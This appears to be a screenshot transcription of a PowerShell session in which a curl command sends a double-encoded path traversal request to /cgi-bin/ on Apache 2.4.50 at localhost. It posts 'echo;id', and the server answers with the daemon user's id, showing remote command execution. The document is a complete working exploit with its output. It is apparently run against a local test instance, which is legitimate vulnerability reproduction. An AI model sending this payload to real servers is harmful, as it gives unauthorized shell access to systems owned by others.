 Windows PowerShell
PS C:\Users\qmin1> curl.exe -v --data "echo;id" 'http://localhost:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/
.%%32%65/bin/sh'
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8080...
* Connected to localhost (::1) port 8080
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.9.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 bytes
< HTTP/1.1 200 OK
< Date: Mon, 14 Apr 2025 16:55:15 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host localhost left intact
PS C:\Users\qmin1>